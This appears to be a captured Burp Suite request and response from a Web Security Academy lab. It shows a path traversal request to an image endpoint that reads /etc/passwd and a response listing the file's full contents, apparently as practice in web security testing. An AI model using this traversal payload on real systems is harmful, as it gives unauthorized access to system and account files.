 # Host Method URL Params Edited Status Length MIME type Extension
1 https://0aad00d50456440b80155ae900e800a1.web-security-academy.net GET /image?filename=/var/www/images... ✓ 200 2356 script
Request
Pretty Raw Hex
\n
1 GET /image?filename=/var/www/images/../../../../../etc/passwd HTTP/1.1
2 Host: 0aad00d50456440b80155ae900e800a1.web-security-academy.net
3 Cookie: session=Laq8WE17led4K3Iqsjr5u45ji7oBHqJy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash